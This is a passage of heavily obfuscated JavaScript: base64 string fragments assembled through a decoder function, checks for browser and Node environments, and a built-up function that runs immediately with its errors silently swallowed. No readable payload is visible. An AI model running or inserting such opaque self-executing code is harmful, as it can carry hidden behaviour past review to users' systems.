64649v(0x3b9)+_0x8564649v(0x24d)+'SigweDdjNiwnNG8kYicpK0ooMHg0NmQsJ'+'zBZWVYnKStKKDB4NGIyLCdJeXJ0JykrSi'+_0x8564649v(0x27c)+'xamknKStKKDB4MmUwLCdyV0wjJykrSigw'+_0x8564649v(0x2b4)+'GInKStKKDB4NzZjLCdoVUZbJykrSigweD'+'g0ZCwnbltYYycpK0ooMHg4NmQsJ3NGaCQ'+'nKStKKDB4NTMxLCdZM3cjJykrSigweDc3'+'YiwnbDAkbycpK0ooMHgxODUsJ1AzMFInK'+_0x8564649v(0x1e5)+'wnJEgxOCcp')+('K0ooMHg4MDYsJyQ3JUUnKSkrKEooMHgxY'+_0x8564649v(0x3f7)+'krSigweDgwOCwnZ11YcicpK0ooMHgxZGY'+'sJyMmWlAnKStKKDB4M2U0LCdJeXJ0Jykr'+'SigweDI2YSwnUUBpUicpK0ooMHgxZjAsJ'+'yQ3JUUnKStKKDB4N2E3LCckSCMyJykrSi'+_0x8564649v(0x1c6)+_0x8564649v(0x25a)+'eDRiZSwneGxOMCcpK0ooMHg3YmYsJyRII'+'zInKStKKDB4NjAxLCc5blJaJykrSigweD'+_0x8564649v(0x202)+'nKStKKDB4NTdiLCdVYUtyJykrSigweDFi'+_0x8564649v(0x3bf)+'StKKDB4NDRmLCdZM3cjJykrSigweDc3NS'+'wnampjQScpK0ooMHgyOTYsJ1kzdyMnKSt'+'KKDB4M2I0LCcjTEY3JykrSigweDM1OSwn'+'NG8kYicpK0ooMHg0OWIsJyFraHMnKStKK'+_0x8564649v(0x2c5)+'N3IycpK0ooMHg1OTYsJ1VRNkYnKStKKDB'+'4MmZiLCcwWVlWJykrSigweDZhZSwnN0Qy'+_0x8564649v(0x3df)+'GFjLCc0byRiJykrSigweDZlNiwnVWFLci'+_0x8564649v(0x257)+'kLCckSDE4JykrSigweDgyZSwnIyZaUCcp'+_0x8564649v(0x376)+'CdRWHpLJykrSigweDE5MCwnNFZFSCcpK0'+'ooMHgyNzQsJ0xCdzInKStKKDB4NWYxLCd'+'yMDg5JykrSigweDdjMCwnMFlZVicpK0oo'+_0x8564649v(0x2cc)+_0x8564649v(0x3f1)+'gyNzMsJyQ3')+('JUUnKStKKDB4MmFmLCdGaCVhJykrSigwe'+'DNhZSwnIWtocycpK0ooMHgyYzIsJ3JXTC'+'MnKStKKDB4NTYzLCckNyVFJykrSigweDI'+_0x8564649v(0x19e)+_0x8564649v(0x219)+'SwnZm85SycpK0ooMHgxZWEsJ1VRNkYnKS'+'tKKDB4Mzc4LCd3bmVUJykrSigweDMwZCw'+'nIWtocycpK0ooMHg3NGYsJzluUlonKStK'+_0x8564649v(0x210)+_0x8564649v(0x264)+'B4NmVjLCdNb3ZKJykrSigweDNmOCwnJnk'+'5XScpK0ooMHg4MjcsJ3lVXXAnKStKKDB4'+'ODRjLCckSDE4JykrSigweDY0MCwnIyZaU'+'CcpK0ooMHg3YjMsJ3VIJkEnKStKKDB4Nj'+'QyLCckSDE4JykrSigweDY3ZiwnI0xGNyc'+'pK0ooMHg1MTUsJ0BxamknKStKKDB4NjZm'+'LCc0byRiJykrSigweDVjNCwnJDclRScpK'+_0x8564649v(0x19f)+_0x8564649v(0x1ea)+'oMHg1YzIsJ3IwODknKStKKDB4MmJkLCdZ'+'M3cjJykrSigweDY5MywnaHQ3TycpK0ooM'+'HgxNDcsJylwU2gnKStKKDB4N2RmLCdVYU'+'tyJykrSigweDZmNCwnI0VRSicpK0ooMHg'+'yZDEsJ2h0N08nKStKKDB4M2Y2LCcmeTld'+'JykrSigweDZjOSwnd25lVCcpK0ooMHg3N'+'2YsJ1kzdyMnKStKKDB4NmFjLCc5blJaJy'+_0x8564649v(0x304)+_0x8564649v(0x324)+'SigweDNjOSwnOW5SWicpK0ooMHg2OGQsJ'+_0x8564649v(0x2a1)+'gweDc1Yiwn')+('cjA4OScpK0ooMHg1NDYsJyRIMTgnKStKK'+'DB4MjM4LCdZbXUjJykrSigweDcyMCwnIy'+'ZaUCcpK0ooMHg2ZGMsJyFraHMnKStKKDB'+'4ODY2LCdyV0wjJykrSigweDM4Yiwnampj'+'QScpK0ooMHgzYjAsJ2hVRlsnKStKKDB4N'+'DM5LCdRWHpLJykrSigweDcxYywneGxOMC'+_0x8564649v(0x203)+'xLCc0VkVIJykrSigweDY4NCwnUG4lUycp'+'K0ooMHgzMGUsJ3duZVQnKStKKDB4M2I3L'+'CdJYWpuJykrSigweDUxZiwnNG8kYicpK0'+_0x8564649v(0x21e)+_0x8564649v(0x1fe)+_0x8564649v(0x23b)+'DI5JykrSigweDJjZiwneGxvRicpK0ooMH'+'g1NDAsJ3hsb0YnKStKKDB4NGYxLCdqamN'+'BJykrSigweDQ4NiwnMFlMbCcpK0ooMHgz'+_0x8564649v(0x2d4)+_0x8564649v(0x3d2)+'IsJ2wwJG8nKStKKDB4MzE3LCckNyVFJyk'+'rSigweDUyNywnIWtocycpK0ooMHgxYzIs'+'J2hVRlsnKStKKDB4MWE2LCcwWVlWJykrS'+'igweDRiNiwnampjQScpK0ooMHgzNDcsJ2'+_0x8564649v(0x395)+'weDQxYywnUVh6SycpK0ooMHg3ODgsJ1VR'+'NkYnKStKKDB4NjNmLCdQMzBSJykrSigwe'+'DdmOCwnTEJ3MicpK0ooMHg0ZmEsJylwU2'+'gnKStKKDB4NDkyLCcha2hzJykrSigweDU'+'zNiwnJnk5XScpK0ooMHg1MjksJ1VhS3In'+'KStKKDB4MzY1LCdqamNBJykrSigweDVmM'+'ywnc0ZoJCcpK0ooMHg0N2MsJ3lVXXAnKS'+'tKKDB4NDE2')+('LCdQMzBSJykrSigweDFhOSwnIyZaUCcpK'+_0x8564649v(0x357)+'dodDdPJykrSigweDc0NywnaHQ3TycpK0o'+'oMHg0MzQsJ1FAaVInKStKKDB4NDQyLCd5'+'VV1wJykrSigweDRkOCwnUUBpUicpK0ooM'+_0x8564649v(0x22a)+_0x8564649v(0x1c0)+'2ZmYsJzBZWVYnKStKKDB4NDNlLCdnXVhy'+'JykrSigweDU2ZiwnMFlMbCcpK0ooMHg3N'+_0x8564649v(0x354)+'krSigweDE1ZCwnSXlydCcpK0ooMHg0ZjY'+_0x8564649v(0x22b)+'SigweDIzZiwnd25lVCcpK0ooMHg0OTksJ'+'ylwU2gnKStKKDB4ODU0LCduW1hjJykrSi'+_0x8564649v(0x28e)+'XTCMnKStKKDB4NzY1LCdoVUZbJykrSigw'+'eDgzMCwnRmglYScpK0ooMHgzYWEsJyRII'+_0x8564649v(0x3e8)+'RjZiwnIyZaUCcpK0ooMHg3OTksJ2ddWHI'+'nKStKKDB4MTliLCcjTEY3JykrSigweDVi'+'ZiwnWW11IycpK0ooMHg2NDksJyMmWlAnK'+'StKKDB4NzkzLCdMQncyJykrSigweDc1MS'+'wncldMIycpK0ooMHgxY2IsJyFraHMnKSt'+'KKDB4MTdiLCdsMCRvJykrSigweDVhMCwn'+_0x8564649v(0x3fe)+'DB4M2Q0LCcha2hzJykrSigweDY2MiwnTE'+'J3MicpK0ooMHg3NzIsJ2hVRlsnKStKKDB'+'4NWFkLCdzRmgkJykrSigweDFmMSwnI0VR'+_0x8564649v(0x392)+'WE3LCcjTEY3JykrSigweDM1NSwncjA4OS'+'cpK0ooMHg3')+(_0x8564649v(0x3dd)+'ykrSigweDdkNCwnaHQ3TycpK0ooMHg1MD'+'gsJ1VRNkYnKStKKDB4NDM4LCckUzd4Jyk'+_0x8564649v(0x201)+'J3IwODknKStKKDB4NDA1LCdZM3cjJykrS'+'igweDYwNSwnMFlZVicpK0ooMHg4MGEsJ3'+_0x8564649v(0x236)+'weDcyZSwnKXBTaCcpK0ooMHg4MDcsJ3hs'+'b0YnKStKKDB4NjlkLCdAcWppJykpKyhKK'+'DB4M2FjLCdQMzBSJykrSigweDJjOCwnbD'+'AkbycpK0ooMHgyM2IsJyNFUUonKStKKDB'+'4NTcwLCckSCMyJykrSigweDQyOCwnaF1A'+'UScpK0ooMHgzODksJzluUlonKStKKDB4M'+'WY3LCd5VV1wJykrSigweDg2MSwnVVE2Ri'+_0x8564649v(0x3da)+'yLCcjTEY3JykrSigweDgzOCwnd25lVCcp'+_0x8564649v(0x398)+'CdyV0wjJykrSigweDMwNSwnSXlydCcpK0'+'ooMHg3ZWMsJyRTN3gnKStKKDB4NzZiLCc'+'kUzd4JykrSigweDY1MywneGxOMCcpK0oo'+_0x8564649v(0x3f2)+_0x8564649v(0x2dc)+'gxYjksJ1FAaVInKStKKDB4MzlkLCd5VV1'+_0x8564649v(0x234)+_0x8564649v(0x39f)+_0x8564649v(0x3a8)+'IsJ2ZvOUsnKStKKDB4MThiLCdodDdPJyk'+'rSigweDcyNiwnOW5SWicpK0ooMHg0MjEs'+'J3hsTjAnKStKKDB4NjBjLCd5VV1wJykrS'+'igweDU5OCwnJDclRScpK0ooMHg3NzEsJ1'+_0x8564649v(0x260))+('KDB4MTRhLCcha2hzJykrSigweDM1ZSwnN'+'G8kYicpK0ooMHg3NTMsJyFraHMnKStKKD'+_0x8564649v(0x366)+_0x8564649v(0x290)+'ODZjLCdKW2shJykrSigweDNiZiwnTW92S'+'icpK0ooMHg3YzMsJ0xCdzInKStKKDB4N2'+_0x8564649v(0x23f)+'pK0ooMHgxZmYsJ2hVRlsnKStKKDB4NGU4'+'LCc0VkVIJykrSigweDY3MSwnbDAkbycpK'+'0ooMHg0YmYsJ2ddWHInKStKKDB4MmY0LC'+'ckUzd4JykrSigweDI3ZSwneGxvRicpK0o'+_0x8564649v(0x226)+_0x8564649v(0x1d0)+_0x8564649v(0x287)+'RiJykrSigweDc4NiwnaFVGWycpK0ooMHg'+'3NjMsJzBZTGwnKStKKDB4MmQ0LCdoVUZb'+'JykrSigweDQ0MSwnI0VRSicpK0ooMHg0Z'+_0x8564649v(0x2a8)+_0x8564649v(0x1a9)+'sJ2ZvOUsnKStKKDB4NTFjLCdGaCVhJykr'+'SigweDRhNSwnampjQScpK0ooMHg1OTIsJ'+'1VhS3InKStKKDB4MmZlLCdzRmgkJykrSi'+'gweDY0NCwnaFVGWycpK0ooMHgyZGMsJ0B'+'xamknKStKKDB4MThmLCdodDdPJykrSigw'+_0x8564649v(0x3ca)+'HMnKStKKDB4NmJjLCckSDE4JykrSigweD'+'NmNSwnZ11YcicpK0ooMHg3MWUsJ3hsTjA'+_0x8564649v(0x405)+'ZSwnWVs4MicpK0ooMHg1YjAsJ1VhS3InK'+'StKKDB4MWMxLCdRQGlSJykrSigweDYxZi'+'wnVVE2Ricp')+('K0ooMHg2OGUsJyRIIzInKStKKDB4MWU5L'+'Cd5VV1wJykrSigweDMxNSwndUgmQScpK0'+_0x8564649v(0x215)+'MQncyJykrSigweDUxNywncldMIycpK0oo'+_0x8564649v(0x1ba)+'EY3JykrSigweDY5MCwnZ11YcicpK0ooMH'+_0x8564649v(0x1e0)+'TJykrSigweDg1ZSwnbltYYycpK0ooMHg4'+_0x8564649v(0x258)+'ykrSigweDRjYiwnTEJ3MicpK0ooMHgyNm'+'YsJ1AzMFInKStKKDB4Njk2LCckSCMyJyk'+_0x8564649v(0x26d)+_0x8564649v(0x1f4)+'igweDI1MCwndUgmQScpK0ooMHg3OWYsJy'+'NMRjcnKStKKDB4ODM1LCc0byRiJykrSig'+'weDY3NSwneGxvRicpK0ooMHgzMzAsJ2hV'+'RlsnKStKKDB4Nzk4LCdMQncyJykrSigwe'+'DM1YywnZ11YcicpK0ooMHgzYmUsJzRvJG'+_0x8564649v(0x316)+'xYiwnZ11YcicpK0ooMHg3MGQsJ0pbayEn'+'KStKKDB4NzllLCcjTEY3JykrSigweDI2M'+'ywnaHQ3TycpK0ooMHg2YzQsJ0l5cnQnKS'+_0x8564649v(0x2e8)+'nbltYYycpK0ooMHg1YTUsJ2hdQFEnKStK'+'KDB4MjZlLCdQS0tyJykrSigweDZmMywnc'+'0ZoJCcpK0ooMHgyMDgsJ1VhS3InKStKKD'+'B4ODViLCdzRmgkJykrSigweDQyNiwnNG8'+'kYicpK0ooMHg4MTAsJ0lham4nKStKKDB4'+'ODFkLCdodDdPJykrSigweDE2MiwnSltrI'+'ScpK0ooMHgyMmYsJ2ddWHInKStKKDB4Mm'+'M1LCdVYUty')+('JykrSigweDYwNiwnZ11YcicpK0ooMHgyO'+'WYsJ2hVRlsnKStKKDB4MTdmLCdoVUZbJy'+_0x8564649v(0x27e)+'sJyRIIzInKStKKDB4NDVjLCdoXUBRJykr'+'SigweDdmOSwnQHFqaScpK0ooMHg1ZTgsJ'+'2wwJG8nKStKKDB4NTNjLCdMQncyJykrSi'+'gweDZkNSwnUEtLcicpK0ooMHg0NmEsJzR'+'WRUgnKStKKDB4ODE0LCdmbzlLJykrSigw'+'eDE4OCwnJFM3eCcpK0ooMHg1MGMsJzluU'+'lonKStKKDB4M2M3LCdVYUtyJykrSigweD'+'FjMywnMFlZVicpK0ooMHgxNzksJ0ZoJWE'+'nKStKKDB4NzFiLCdmbzlLJykrSigweDcx'+_0x8564649v(0x1fd)+'StKKDB4NzgwLCdodDdPJykrSigweDJlNC'+_0x8564649v(0x1d8)+'KKDB4MTU1LCdQbiVTJykrSigweDMwYywn'+'Jnk5XScpK0ooMHgyZmQsJyRIMTgnKStKK'+'DB4ODFhLCdsMCRvJykrSigweDI3YywnJE'+_0x8564649v(0x397)+'4NmVmLCdnXVhyJykrSigweDFlMywnc0Zo'+_0x8564649v(0x33f)+_0x8564649v(0x344)+'cpK0ooMHg1ZjQsJ0lham4nKStKKDB4ODA'+'1LCd3bmVUJykrSigweDYyMCwnMFlMbCcp'+'K0ooMHgyZGIsJzRWRUgnKStKKDB4NGZmL'+'CdVYUtyJykrSigweDNhZiwnUG4lUycpK0'+'ooMHgzNDUsJzBZTGwnKStKKDB4M2FkLCd'+'QS0tyJykrSigweDZjYiwnbDAkbycpK0oo'+'MHg0MzAsJyZ5OV0nKStKKDB4MzgxLCc5b'+_0x8564649v(0x252)+'g0NzAsJ2Zv')+(_0x8564649v(0x2db)+_0x8564649v(0x36f)+_0x8564649v(0x1fa)+_0x8564649v(0x22e)+'KStKKDB4NGM5LCcjJlpQJykrSigweDNhM'+'ywnNFZFSCcpK0ooMHgzNGIsJzdEMjknKS'+'tKKDB4M2QzLCckNyVFJykrSigweDYxOCw'+'ncjA4OScpK0ooMHg2NTAsJ2hdQFEnKStK'+'KDB4NzMyLCcwWUxsJykrSigweDI0ZSwnU'+_0x8564649v(0x393)+'B4MmNhLCdPSHNdJykrSigweDcwMCwnUEt'+_0x8564649v(0x288)+'MWY1LCc0byRiJykrSigweDViNiwnMFlMb'+'CcpK0ooMHgyNGYsJyRIIzInKStKKDB4Mj'+'NlLCdZWzgyJykrSigweDFhMSwnWTN3Iyc'+'pK0ooMHgyZDcsJ09Ic10nKStKKDB4NjRl'+_0x8564649v(0x3b0)+'SsoSigweDNiNiwnd25lVCcpK0ooMHg3M2'+'YsJ2hdQFEnKStKKDB4NWRkLCdZbXUjJyk'+_0x8564649v(0x381)+_0x8564649v(0x3c5)+_0x8564649v(0x3a5)+_0x8564649v(0x3e9)+_0x8564649v(0x3d6)+_0x8564649v(0x37d)+'DYwZSwnMFlZVicpK0ooMHg3ZmIsJzBZWV'+_0x8564649v(0x2ff)+'lZSwnc0ZoJCcpK0ooMHgyNDAsJ2wwJG8n'+'KStKKDB4MTQ5LCd3bmVUJykrSigweDdiN'+'CwnTEJ3MicpK0ooMHgzZGMsJ0ZoJWEnKS'+'ksZVtKKDB4')+('NWJjLCdJYWpuJyldPUooMHgxOGMsJ3lVX'+'XAnKStKKDB4NTIzLCdRQGlSJykrJ25nJy'+'xlW0ooMHg1NjcsJ3NGaCQnKV09ZnVuY3R'+'pb24ocixzLHUsdyx4LHkseixBLEIsQyxE'+'KXtyZXR1cm4gcihzLHUsdyx4LHkseixBL'+'EIsQyxEKTt9LGVbSigweDM2NCwnd25lVC'+_0x8564649v(0x333)+_0x8564649v(0x378)+'PWZ1bmN0aW9uKHIscyx1LHcseCx5LHope'+'3JldHVybiByKHMsdSx3LHgseSx6KTt9LG'+'VbSigweDJiMCwnVWFLcicpXT1mdW5jdGl'+'vbihyLHMsdSx3LHgpe3JldHVybiByKHMs'+_0x8564649v(0x1ef)+_0x8564649v(0x209)+_0x8564649v(0x336)+_0x8564649v(0x2ec)+_0x8564649v(0x2e6)+'10nLGVbSigweDgxNSwnT0hzXScpXT1KKD'+'B4NDg1LCdQS0tyJykrSigweDIxOCwnVVE'+'2RicpK0ooMHgxYzcsJ0pbayEnKStKKDB4'+'NWQyLCd4bE4wJyksZVtKKDB4NDAyLCc0V'+'kVIJyldPUooMHg1NDMsJ1ltdSMnKStKKD'+_0x8564649v(0x32a)+'5SycpK0ooMHg4NDcsJ09Ic10nKSsnXScs'+'ZVtKKDB4NTRjLCd5VV1wJyldPUooMHg0Y'+_0x8564649v(0x338)+'krSigweDIyMywnN0QyOScpK0ooMHg1ODI'+'sJ1VRNkYnKStKKDB4NjQ1LCdGaCVhJyks'+_0x8564649v(0x3cc)+'W9uKHIscyl7cmV0dXJuIHJ8fHM7fSxlW0'+'ooMHg2ZmIs')+('J1VRNkYnKV09ZnVuY3Rpb24ocixzLHUsd'+'yx4LHkseixBLEIsQyxEKXtyZXR1cm4gci'+_0x8564649v(0x2bd)+_0x8564649v(0x334)+'bihyLHMsdSl7cmV0dXJuIHIocyx1KTt9O'+'3ZhciBnPWUsaD1mdW5jdGlvbigpe3Zhci'+_0x8564649v(0x2f7)+'sdSl7dmFyIHc9cj9mdW5jdGlvbigpe3Zh'+'ciBLPV8weDEzNzIyMTlmO2lmKHUpe3Zhc'+_0x8564649v(0x1e4)+'FyZ3VtZW50cyk7cmV0dXJuIHU9bnVsbCx'+'4O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4g'+'cj0hW10sdzt9O30oKTtmdW5jdGlvbiBpK'+_0x8564649v(0x3bb)+'4gcilpZihnW0woMHgxZWQsJ2pqY0EnKV0'+_0x8564649v(0x320)+_0x8564649v(0x245)+'Hk9Z1tNKDB4MjVkLCdodDdPJyldW00oMH'+_0x8564649v(0x35c)+'3aGlsZSghIVtdKXtzd2l0Y2goeVt6Kytd'+_0x8564649v(0x32d)+'1tNKDB4NmExLCcjRVFKJyldKEEseFtNKD'+'B4NjQzLCdZM3cjJykrJ2gnXSk7QSsrKWl'+'mKGdbTSgweDY4Nywnc0ZoJCcpXSh3W00o'+'MHg1OTQsJyFraHMnKStNKDB4MjY2LCdRQ'+_0x8564649v(0x2a9)+'FdKSlyZXR1cm47Y29udGludWU7Y2FzZSc'+'xJzp2YXIgQj17fTtCW00oMHg0MTIsJyNF'+_0x8564649v(0x3b5)+_0x8564649v(0x1c2)+'lvbihFLEYp')+('e3ZhciBOPU07cmV0dXJuIGdbTigweDFjY'+'ywnTW92SicpXShFLEYpO30sQltNKDB4NT'+_0x8564649v(0x2ba)+'ZVicpXSxCW00oMHgzYWIsJ2ZvOUsnKV09'+'ZnVuY3Rpb24oRSxGKXt2YXIgTz1NO3Jld'+'HVybiBnW08oMHgzYTksJyNFUUonKV0oRS'+'xGKTt9LEJbTSgweDZhZiwnVVE2RicpXT1'+'nW00oMHgzOWEsJ3IwODknKV0sQltNKDB4'+'MTVhLCdyV0wjJyldPWdbTSgweDY4OCwnT'+'W92SicpXSxCW00oMHg1OGUsJ2h0N08nKV'+'09ZnVuY3Rpb24oRSxGKXt2YXIgUD1NO3J'+'ldHVybiBnW1AoMHgzY2YsJ3lVXXAnKV0o'+'RSxGKTt9LEJbTSgweDIyMCwnMFlZVicpX'+_0x8564649v(0x199)+'VybiBnW1EoMHgyMTMsJ2hVRlsnKV0oRSk'+'7fTt2YXIgQz1CO2NvbnRpbnVlO2Nhc2Un'+'Mic6Z1tNKDB4NGMwLCcjTEY3JyldKEQpO'+_0x8564649v(0x241)+'B4MTtjYXNlJzQnOnZhciBEPWdbTSgweDc'+'xNywnJDclRScpXShoLHRoaXMsZnVuY3Rp'+'b24oKXt2YXIgUj1NLEU9Q1tSKDB4NDk1L'+_0x8564649v(0x26c)+'tSKDB4NzhjLCc3RDI5JyldKT93aW5kb3c'+'6Q1tSKDB4MjU3LCdZbXUjJyldKHR5cGVv'+'ZiBwcm9jZXNzLENbUigweDU1MiwnMFlZV'+'icpXSkmJkNbUigweDcwNywnI0xGNycpXS'+_0x8564649v(0x3b3)+'sJyQ3JUUnKV0pJiZDW1IoMHg2YzIsJzBZ'+'WVYnKV0odHlwZW9mIGdsb2JhbCxDW1IoM'+'HgyMDIsJ01vdkonKV0pP2dsb2JhbDp0aG'+_0x8564649v(0x286))+(_0x8564649v(0x24b)+'FMoMHgyNDUsJzdEMjknKSkrJ3AnXShDW1'+'MoMHg2NzgsJ1AzMFInKV0pO3JldHVybiF'+_0x8564649v(0x1ce)+'ZXR1cm4gQ1tSKDB4NjMxLCdKW2shJyldK'+'EYpO30pO2NvbnRpbnVlO31icmVhazt9fS'+'h1LGFyZ3VtZW50cykpcmV0dXJuIHJbdV0'+_0x8564649v(0x301)+_0x8564649v(0x1d5)+_0x8564649v(0x1ae)+'pqY0EnKV1bVCgweDJiOCwnMFlZVicpKyd'+'jZSddKHMsJycpLHM9Z1tUKDB4N2I2LCdK'+'W2shJyldKGJ0b2EscilbVCgweDMzZiwnV'+'WFLcicpXSgnPScsMHg0KVtUKDB4MjhkLC'+'d1SCZBJyldKCcuJylbVCgweDg0YiwnUVh'+'6SycpXSgnJylbVCgweDJmZiwnbDAkbycp'+'KydzZSddKClbVCgweDJmMSwnaHQ3TycpX'+'SgnJykscj1zW1QoMHg1YTEsJ0ZoJWEnKS'+'snY2UnXSgvW2EtekEtWl0vZyxmdW5jdGl'+'vbih3KXt2YXIgVT1UO3JldHVybiBTdHJp'+_0x8564649v(0x1c4)+'mIsJyRIMTgnKSsnZGUnXShnW1UoMHgxYm'+'MsJ1VhS3InKV0oZ1tVKDB4M2E4LCdzRmg'+_0x8564649v(0x34c)+'W1UoMHg2NTQsJyZ5OV0nKV0od1tVKDB4N'+'WRmLCdoXUBRJykrVSgweDU5MSwncldMIy'+_0x8564649v(0x20d)+'kLCduW1hjJyldKHcsMHgxYSkpO30pLHM9'+_0x8564649v(0x2ac)+'yMnKV0sJ2cnKTtyZXR1cm4gZ1tUKDB4ND'+'FhLCdNb3ZK')+('JyldKGdbVCgweDY3ZCwnMFlZVicpXShnW'+_0x8564649v(0x21d)+'c0LCdAcWppJyldKGdbVCgweDFlMiwnaHQ'+'3TycpXSh1LGdbVCgweDQ0NywnZ11Ycicp'+'XSksZ1tUKDB4NTQ3LCdodDdPJyldW1QoM'+_0x8564649v(0x28d)+'ksJy8nKSxyKSxnW1QoMHg3NDUsJ1kzdyM'+'nKV0pO312YXIgayxtLG4sbyxwPW5ldyBS'+'ZWdFeHAoZ1tKKDB4MTZhLCdJeXJ0JyldL'+_0x8564649v(0x1f8)+'0sbT1wLG49ZnVuY3Rpb24oKXt2YXIgVj1'+'KLHI9e307cltWKDB4MjU4LCd4bG9GJyld'+'PWZ1bmN0aW9uKHgseSx6LEEsQixDLEQsR'+_0x8564649v(0x216)+'tXKDB4NzA5LCckNyVFJyldKHgseSx6LEE'+_0x8564649v(0x251)+'NjUsJ3duZVQnKV09ZnVuY3Rpb24oeixBK'+'Xt2YXIgWD1WO3JldHVybiBnW1goMHg0NG'+'IsJ01vdkonKV0oeixBKTt9LHJbVigweDd'+'jMiwnMFlMbCcpXT1mdW5jdGlvbih4LHks'+'eixBLEIsQyxEKXt2YXIgWT1WO3JldHVyb'+'iBnW1koMHg2YzUsJ1ltdSMnKV0oeCx5LH'+'osQSxCLEMsRCk7fSxyW1YoMHgzZWQsJ0l'+_0x8564649v(0x346)+'KXt2YXIgWj1WO3JldHVybiBnW1ooMHgxZ'+'DcsJyMmWlAnKV0oeCx5LHosQSxCKTt9O3'+'ZhciBzPXIsdT1nW1YoMHgyNzEsJyFraHM'+'nKV0od2luZG93LHt9KSx3PW5ldyBSZWdF'+'eHAoZ1tWKDB4NTA2LCc0byRiJyldLCdnJ'+'yksdz11W2dbVigweDZhNywnN0QyOScpXV'+'tWKDB4ODY0')+('LCdQbiVTJykrJ2NlJ10odywnJyldO3cmJ'+'ihuZXcgdygweDAsMHgwKVtWKDB4NDI1LC'+'dZM3cjJyldPWdbVigweDg2YSwnMFlZVic'+'pXShqLGZ1bmN0aW9uKCl7dmFyIGEwPVYs'+'eD1zW2EwKDB4NWU5LCdJeXJ0JyldKGksc'+'1thMCgweDE1MCwnMFlZVicpXSh3aW5kb3'+'cse30pLDB4OCxbMHg3LDB4NzRdLFsweDY'+'sMHg2ZV0sWzB4NSwweDY1XSxbMHg0LDB4'+'NmRdLFsweDMsMHg3NV0sWzB4MiwweDYzX'+'SxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO2'+'lmKHgpcmV0dXJuIHg9c1thMCgweDYzYyw'+'neGxvRicpXShpLHgsMHg4LFsweDcsMHg2'+'ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjNdL'+_0x8564649v(0x1d6)+'Y4YiwnWTN3IycpXShpLHgsMHg0LFsweDM'+'sMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7'+'fSwhKG89Z1tKKDB4NTNiLCcmeTldJyldK'+'G8sd2luZG93KSl8fChvPWdbSigweDY0OC'+'wnSWFqbicpXShpLG8sMHgxMCxbMHhmLDB'+'4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDcz'+'XSxbMHg4LDB4NGNdLFsweDcsMHg3NF0sW'+_0x8564649v(0x2f0)+_0x8564649v(0x1cb)+_0x8564649v(0x3af)+'J2NlJ10obSwnJyksbik7fSgpKTs=')))();}.toString();return _0x8992144.slice(_0x8992144.indexOf("{") + 1, _0x8992144.lastIndexOf("}"))})())),m[a1(0x23a,'nKQY')])));}catch(N){}}());